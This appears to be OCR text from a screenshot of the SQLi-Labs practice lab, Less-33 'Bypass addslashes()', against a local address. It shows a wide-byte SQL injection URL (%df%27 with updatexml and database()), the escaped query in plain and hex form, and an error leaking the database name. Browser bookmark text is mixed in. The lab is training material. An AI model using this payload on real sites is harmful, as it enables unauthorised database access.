 Less-32 **Bypass addslashes()**
192.168.227.151:86/Less-33/?id=1%df%27%20%20and%20%20updatexml(1,
火狐官方站点 火狐官方站点 新手上路 找不到服务器 常用网址 双11返场 常用网址 微博 微博 携程旅行 携程旅行 爱淘宝 爱淘宝 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-33
Hint: The Query String you input is escaped as : 1�\' and updatexml(1,concat(0x7e,database(),0x7e),1) -- -
The Query String you input in Hex becomes :
31df5c272020616e642020757064617465786d6c28312c636f6e63617428307837652c646174616261736528292c30783765292c312920202d2d202d